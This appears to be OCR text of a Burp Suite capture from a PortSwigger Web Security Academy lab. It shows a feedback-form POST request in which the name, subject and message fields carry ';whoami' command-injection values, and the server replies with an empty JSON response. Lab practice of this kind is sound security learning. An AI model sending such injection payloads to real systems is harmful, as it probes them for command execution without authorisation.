 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a34009d043d4764946de5ba0023007c.web-security-academy.net
3 Cookie: session=ofzvs6pLC07H4iAfv8ECZXZDDjXJdyIu
4 Content-Length: 143
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a34009d043d4764946de5ba0023007c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a34009d043d4764946de5ba0023007c.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=5v3qY4Iv0cT5j2L3rfob3i8N4Sft62o5&name=hambola;whoami&email=
hambola%40gmail.com&subject=jooo;whoami&message=the+message+from+hambloa;whoami
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}